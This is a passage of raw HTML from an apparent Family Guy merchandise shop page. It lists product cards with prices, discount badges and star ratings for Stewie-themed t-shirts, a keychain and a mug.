  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-stewie-i-am-busy-t-shirt-et0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/493/conversions/il_fullxfull.3957519384_5usq-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Stewie I am Busy T Shirt ET0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-stewie-i-am-busy-t-shirt-et0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Stewie I am Busy T Shirt ET0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://family-guy.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="138">
    <a href="https://family-guy.shop/product/family-guy-keychains-family-guy-stewie-vader-keychain-st0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/283/conversions/family-guy-stewie-vader-keychain-3__28897.1-small.jpg?w=250&amp;h=250"
                alt="Family Guy Keychains - Family Guy Stewie Vader Keychain ST0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-keychains-family-guy-stewie-vader-keychain-st0508" class="capitalize hover:underline leading-3">Family Guy Keychains - Family Guy Stewie Vader Keychain ST0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$15.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="135">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-stewie-spank-me-t-shirt-st0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/280/conversions/stewie-spank-me-t-shirt-3__92418.1-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Stewie Spank Me T-Shirt ST0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-stewie-spank-me-t-shirt-st0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Stewie Spank Me T-Shirt ST0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="211">
    <a href="https://family-guy.shop/product/family-guy-mugs-stewie-family-guy-best-11-oz-white-coffee-mug-et0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/454/conversions/il_fullxfull.3583760601_erbz-small.jpg?w=250&amp;h=250"
                alt="Family Guy Mugs - Stewie Family Guy Best 11 Oz White Coffee Mug ET0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-mugs-stewie-family-guy-best-11-oz-white-coffee-mug-et0508" class="capitalize hover:underline leading-3">Family Guy Mugs - Stewie Family Guy Best 11 Oz White Coffee Mug ET0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
